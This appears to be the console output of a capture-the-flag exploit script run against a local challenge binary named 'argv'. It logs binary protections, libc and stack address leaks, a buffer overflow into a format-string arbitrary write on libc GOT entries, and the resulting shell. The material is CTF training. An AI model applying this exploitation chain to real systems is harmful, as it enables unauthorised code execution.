 ↪ python3 /media/zerofrost/STUFF/bitclan/imaginaryctf/argv/solve.py
[*] '/media/zerofrost/STUFF/bitclan/imaginaryctf/argv/argv'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process './argv': pid 12196
[*] Stage 1: Leak libc addresses
[+] Leaked gets got address: 0x7ffff7df8520
[+] Libc_addr base address at : 0x7ffff7d78000
[+] Found system at : 0x7ffff7dc8d70
[+] Found puts at : 0x7ffff7df8e50
[+] Found exit_fn at : 0x7ffff7dbd5f0
[+] Found shell at : 0x7ffff7f50678
[+] Found environ at : 0x7ffff7f9a200
[*] Stage 2: Leak stack addresses
[+] Leaked stack address : 0x7fffffffdb68
[*] Stage 3: Buffer Overflow to Format string
[+] Buffer starts at : 0x7fffffffd9f0
[*] Stage 4: Arbitrary write
[+] Found libc_got at : 0x7ffff7f92000
[+] Found strlen got address  at : 0x7ffff7f92098
[+] Found strchrnul got address  at : 0x7ffff7f920b8
[*] Stage 5: Spawning shell
[*] Switching to interactive mode
$ id
uid=1000(zerofrost) gid=1000(zerofrost) groups=1000(zerofrost),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),107(input),122(lpadmin),134(lxd),135(samb
$